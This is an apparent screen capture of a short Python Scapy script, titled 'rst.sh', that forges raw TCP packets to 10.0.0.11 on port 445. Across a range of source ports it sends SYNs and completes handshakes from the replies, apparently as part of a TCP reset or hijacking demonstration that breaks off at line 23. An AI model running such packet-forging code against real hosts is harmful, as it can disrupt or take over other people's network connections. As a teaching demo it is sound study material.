 rst.sh ×
1 from scapy.all import *
2 import sys
3
4 p0 = int(sys.argv[1])
5
6 conf.L3socket
7 conf.L3socket=L3RawSocket
8
9 i = IP()
10 i.dst = "10.0.0.11"
11 t = TCP()
12 t.dport = 445
13
14 for p in range(p0, p0+700):
15 print p
16 t.sport = p
17 t.flags = "S"
18
19 r = sr1(i/t)
20 rt = r[TCP]
21 t.ack = rt.seq + 1
22 t.seq = rt.ack
23 t.flags = "A"